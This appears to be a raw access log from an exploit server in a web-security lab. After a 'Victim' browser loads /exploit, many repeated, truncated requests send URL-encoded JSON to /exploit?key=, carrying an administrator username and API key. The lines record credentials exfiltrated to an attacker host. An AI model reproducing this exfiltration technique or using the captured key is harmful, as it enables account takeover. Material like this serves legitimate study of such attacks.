 10.0.3.227 2023-07-04 08:07:37 +0000 "GET /exploit/ HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0 Safari/537.36"
10.0.3.227 2023-07-04 08:07:37 +0000 "GET /exploit?key={%20%20%22username%22:%20%22administrator%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:%20%22B3Ig0oI7ikVuzWyycvOM6XQc5fzfj7lZ%22,%
10.0.3.227 2023-07-04 08:07:37 +0000 "GET /exploit?key={%20%20%22username%22:%20%22administrator%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:%20%22B3Ig0oI7ikVuzWyycvOM6XQc5fzfj7lZ%22,%
10.0.3.227 2023-07-04 08:07:37 +0000 "GET /exploit?key={%20%20%22username%22:%20%22administrator%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:%20%22B3Ig0oI7ikVuzWyycvOM6XQc5fzfj7lZ%22,%
10.0.3.227 2023-07-04 08:07:37 +0000 "GET /exploit?key={%20%20%22username%22:%20%22administrator%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:%20%22B3Ig0oI7ikVuzWyycvOM6XQc5fzfj7lZ%22,%
10.0.3.227 2023-07-04 08:07:37 +0000 "GET /exploit?key={%20%20%22username%22:%20%22administrator%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:%20%22B3Ig0oI7ikVuzWyycvOM6XQc5fzfj7lZ%22,%
10.0.3.227 2023-07-04 08:07:37 +0000 "GET /exploit?key={%20%20%22username%22:%20%22administrator%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:%20%22B3Ig0oI7ikVuzWyycvOM6XQc5fzfj7lZ%22,%
10.0.3.227 2023-07-04 08:07:37 +0000 "GET /exploit?key={%20%20%22username%22:%20%22administrator%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:%20%22B3Ig0oI7ikVuzWyycvOM6XQc5fzfj7lZ%22,%
10.0.3.227 2023-07-04 08:07:37 +0000 "GET /exploit?key={%20%20%22username%22:%20%22administrator%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:%20%22B3Ig0oI7ikVuzWyycvOM6XQc5fzfj7lZ%22,%
10.0.3.227 2023-07-04 08:07:38 +0000 "GET /exploit?key={%20%20%22username%22:%20%22administrator%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:%20%22B3Ig0oI7ikVuzWyycvOM6XQc5fzfj7lZ%22,%
10.0.3.227 2023-07-04 08:07:38 +0000 "GET /exploit?key={%20%20%22username%22:%20%22administrator%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:%20%22B3Ig0oI7ikVuzWyycvOM6XQc5fzfj7lZ%22,%
10.0.3.227 2023-07-04 08:07:38 +0000 "GET /exploit?key={%20%20%22username%22:%20%22administrator%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:%20%22B3Ig0oI7ikVuzWyycvOM6XQc5fzfj7lZ%22,%
10.0.3.227 2023-07-04 08:07:38 +0000 "GET /exploit?key={%20%20%22username%22:%20%22administrator%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:%20%22B3Ig0oI7ikVuzWyycvOM6XQc5fzfj7lZ%22,%